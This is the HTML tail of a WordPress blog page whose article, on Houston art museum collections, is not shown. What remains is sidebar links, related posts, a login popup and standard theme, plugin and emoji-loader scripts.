            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=A%20Journey%20Through%20Time%20and%20Creativity:%20Houston%20Art%20Museum&#8217;s%20Collections%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		<div class="sticky-share-list-buffer">        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Journey+Through+Time+and+Creativity%3A+Houston+Art+Museum%E2%80%99s+Collections&amp;url=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=A%20Journey%20Through%20Time%20and%20Creativity:%20Houston%20Art%20Museum&#8217;s%20Collections%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		</div>        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="block-2" class="widget rb-section w-sidebar clearfix widget_block widget_search"><form role="search" method="get" action="https://backupmypics.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/">Explore Versatile Corporate Event Venues Utah Offers</a></li>
</ul></div></div></div><div id="block-4" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://backupmypics.com/2025/12/'>December 2025</a></li>
	<li><a href='https://backupmypics.com/2025/11/'>November 2025</a></li>
	<li><a href='https://backupmypics.com/2025/06/'>June 2025</a></li>
	<li><a href='https://backupmypics.com/2024/08/'>August 2024</a></li>
	<li><a href='https://backupmypics.com/2024/07/'>July 2024</a></li>
	<li><a href='https://backupmypics.com/2024/06/'>June 2024</a></li>
	<li><a href='https://backupmypics.com/2024/05/'>May 2024</a></li>
	<li><a href='https://backupmypics.com/2024/04/'>April 2024</a></li>
	<li><a href='https://backupmypics.com/2024/03/'>March 2024</a></li>
	<li><a href='https://backupmypics.com/2024/02/'>February 2024</a></li>
	<li><a href='https://backupmypics.com/2024/01/'>January 2024</a></li>
	<li><a href='https://backupmypics.com/2023/12/'>December 2023</a></li>
	<li><a href='https://backupmypics.com/2023/11/'>November 2023</a></li>
	<li><a href='https://backupmypics.com/2023/10/'>October 2023</a></li>
	<li><a href='https://backupmypics.com/2023/09/'>September 2023</a></li>
	<li><a href='https://backupmypics.com/2023/08/'>August 2023</a></li>
	<li><a href='https://backupmypics.com/2023/07/'>July 2023</a></li>
	<li><a href='https://backupmypics.com/2023/06/'>June 2023</a></li>
	<li><a href='https://backupmypics.com/2023/05/'>May 2023</a></li>
	<li><a href='https://backupmypics.com/2023/04/'>April 2023</a></li>
	<li><a href='https://backupmypics.com/2023/02/'>February 2023</a></li>
	<li><a href='https://backupmypics.com/2023/01/'>January 2023</a></li>
	<li><a href='https://backupmypics.com/2022/12/'>December 2022</a></li>
	<li><a href='https://backupmypics.com/2022/11/'>November 2022</a></li>
	<li><a href='https://backupmypics.com/2022/10/'>October 2022</a></li>
	<li><a href='https://backupmypics.com/2022/09/'>September 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-165"><a href="https://backupmypics.com/category/beauty/">beauty</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://backupmypics.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://backupmypics.com/category/cleaning/">cleaning</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://backupmypics.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://backupmypics.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://backupmypics.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://backupmypics.com/category/gmy-health/">GMY &amp; Health</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://backupmypics.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://backupmypics.com/category/my-blog/">My Blog</a>
</li>
</ul></div></div></div>                </div>
            </div>
		                </div>
				</article>            <aside class="single-related sfoter-sec">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div><div id="uuid_r2446" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1"><div class="block-inner">        <div class="p-wrap p-grid p-grid-small-1" data-pid="2892">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/standing-on-business-understanding-the-meaning-of-this-slang/" title="Standing on Business: Understanding the Meaning of This Slang">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2024/05/Standing-on-Business-1-330x220.png" class="featured-img wp-post-image" alt="standing on business meaning slang" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-2" href="https://backupmypics.com/category/my-blog/" rel="category">My Blog</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/standing-on-business-understanding-the-meaning-of-this-slang/" rel="bookmark">Standing on Business: Understanding the Meaning of This Slang</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-05-24T09:14:07+00:00">May 24, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2753">
	        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/how-plumbers-okc-can-help-you-save-money-on-water-bills/" rel="bookmark">How Plumbers OKC Can Help You Save Money on Water Bills</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-02-17T05:31:40+00:00">February 17, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2652">
	        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/dive-into-style-the-ultimate-guide-to-tankini-swimsuits-for-women/" rel="bookmark">Dive into Style: The Ultimate Guide to Tankini Swimsuits for Women</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-12-29T10:09:55+00:00">December 29, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2623">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/the-evolving-landscape-research-insights-on-stellate-ganglion-block-therapy/" title="The Evolving Landscape: Research Insights on Stellate Ganglion Block Therapy">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2023/12/Stellate-Ganglion-Block-Therapy-5-330x220.jpg" class="featured-img wp-post-image" alt="Stellate Ganglion Block Therapy" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-2" href="https://backupmypics.com/category/my-blog/" rel="category">My Blog</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/the-evolving-landscape-research-insights-on-stellate-ganglion-block-therapy/" rel="bookmark">The Evolving Landscape: Research Insights on Stellate Ganglion Block Therapy</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-12-19T14:58:57+00:00">December 19, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div>            </aside>
			            </div>
        </div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap"><i class="rb-loader"></i></div>
		</div>
        <footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="bottom-footer-section">
				                    <div class="footer-social-list">
                        <span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                    </div>
				            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://backupmypics.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://backupmypics.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://backupmypics.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.0" id="foxiz-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/backupmypics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","twitterName":"Backup My Pics","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"43"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://backupmypics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://backupmypics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>